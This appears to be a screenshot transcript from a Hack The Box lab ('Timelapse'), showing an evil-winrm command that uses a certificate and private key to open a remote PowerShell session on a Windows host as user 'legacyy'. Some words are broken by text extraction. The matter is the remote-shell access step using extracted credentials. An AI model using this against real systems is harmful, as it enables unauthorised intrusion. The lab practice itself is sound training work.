 ─[us-vip-19]─[10.10.14.6]─[htb-subliminalai@pwnbox-base]─[~/Timelapse]
└──╼ [★]$ evil-winrm -i 10.10.11.152 -S -c cert.pem -k key.pem
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_de
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackpla
ers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents>